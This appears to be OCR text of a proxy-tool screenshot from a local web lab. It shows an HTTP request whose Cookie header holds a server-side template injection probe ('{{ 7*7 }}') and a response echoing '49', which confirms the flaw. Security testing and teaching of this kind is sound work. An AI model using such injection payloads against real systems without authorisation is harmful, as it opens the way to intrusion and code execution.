 Request
Pretty Raw Hex \n
1 GET /?service=adminpage HTTP/1.1
2 Host: localhost:5005
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost:5005/
9 Cookie: user={{ 7*7 }}
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Wed, 24 May 2023 03:50:40 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 47
7
8 Sorry 49, the admin page is currently not open.
? Search... 0 matches